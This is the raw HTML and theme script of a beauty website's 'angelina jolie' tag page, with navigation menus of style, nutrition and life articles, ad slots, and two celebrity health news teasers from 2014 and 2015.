block_td_uid_5_6973970527fa9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6973970527fa9_rand","tdc_css_class":"td_uid_5_6973970527fa9_rand","tdc_css_class_style":"td_uid_5_6973970527fa9_rand_style"}';
block_td_uid_5_6973970527fa9.td_column_number = "3";
block_td_uid_5_6973970527fa9.block_type = "td_block_mega_menu";
block_td_uid_5_6973970527fa9.post_count = "5";
block_td_uid_5_6973970527fa9.found_posts = "505";
block_td_uid_5_6973970527fa9.header_color = "";
block_td_uid_5_6973970527fa9.ajax_pagination_infinite_stop = "";
block_td_uid_5_6973970527fa9.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_6973970527fa9);
</script><div id=td_uid_5_6973970527fa9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6973970527fa9" data-td_block_id="td_uid_5_6973970527fa9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6973970527fa9" data-td_block_id="td_uid_5_6973970527fa9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697397052922d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_697397052922d" ><script>var block_td_uid_6_697397052922d = new tdBlock();
block_td_uid_6_697397052922d.id = "td_uid_6_697397052922d";
block_td_uid_6_697397052922d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_697397052922d_rand","tdc_css_class":"td_uid_6_697397052922d_rand","tdc_css_class_style":"td_uid_6_697397052922d_rand_style"}';
block_td_uid_6_697397052922d.td_column_number = "3";
block_td_uid_6_697397052922d.block_type = "td_block_mega_menu";
block_td_uid_6_697397052922d.post_count = "5";
block_td_uid_6_697397052922d.found_posts = "1226";
block_td_uid_6_697397052922d.header_color = "";
block_td_uid_6_697397052922d.ajax_pagination_infinite_stop = "";
block_td_uid_6_697397052922d.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_697397052922d);
</script><div id=td_uid_6_697397052922d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697397052922d" data-td_block_id="td_uid_6_697397052922d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697397052922d" data-td_block_id="td_uid_6_697397052922d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697397052a456_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_697397052a456" ><script>var block_td_uid_7_697397052a456 = new tdBlock();
block_td_uid_7_697397052a456.id = "td_uid_7_697397052a456";
block_td_uid_7_697397052a456.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_697397052a456_rand","tdc_css_class":"td_uid_7_697397052a456_rand","tdc_css_class_style":"td_uid_7_697397052a456_rand_style"}';
block_td_uid_7_697397052a456.td_column_number = "3";
block_td_uid_7_697397052a456.block_type = "td_block_mega_menu";
block_td_uid_7_697397052a456.post_count = "5";
block_td_uid_7_697397052a456.found_posts = "1909";
block_td_uid_7_697397052a456.header_color = "";
block_td_uid_7_697397052a456.ajax_pagination_infinite_stop = "";
block_td_uid_7_697397052a456.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_697397052a456);
</script><div id=td_uid_7_697397052a456 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697397052a456" data-td_block_id="td_uid_7_697397052a456"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697397052a456" data-td_block_id="td_uid_7_697397052a456"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_697397052c277_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_697397052c277_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_697397052c277_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Angelina jolie</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: angelina jolie</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/angelina-jolie-removes-ovaries-after-possible-early-signs-of-cancer/" rel="bookmark" class="td-image-wrap" title="Angelina Jolie Removes Ovaries After Possible Early Signs of Cancer"><img width="" height="" class="entry-thumb" src=""   alt="" title="Angelina Jolie Removes Ovaries After Possible Early Signs of Cancer" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/angelina-jolie-removes-ovaries-after-possible-early-signs-of-cancer/" rel="bookmark" title="Angelina Jolie Removes Ovaries After Possible Early Signs of Cancer">Angelina Jolie Removes Ovaries After Possible Early Signs of Cancer</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-24T13:29:01+00:00" >March 24, 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/angelina-jolie-has-chicken-pox/" rel="bookmark" class="td-image-wrap" title="Angelina Jolie Has Chicken Pox"><img width="" height="" class="entry-thumb" src=""   alt="" title="Angelina Jolie Has Chicken Pox" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/angelina-jolie-has-chicken-pox/" rel="bookmark" title="Angelina Jolie Has Chicken Pox">Angelina Jolie Has Chicken Pox</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-15T22:13:25+00:00" >December 15, 2014</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_9_697397052d73d_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_697397052d73d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_697397052d73d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_10_697397052d932_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_10_697397052d932" ><script>var block_td_uid_10_697397052d932 = new tdBlock();
block_td_uid_10_697397052d932.id = "td_uid_10_697397052d932";
block_td_uid_10_697397052d932.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_697397052d932_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category 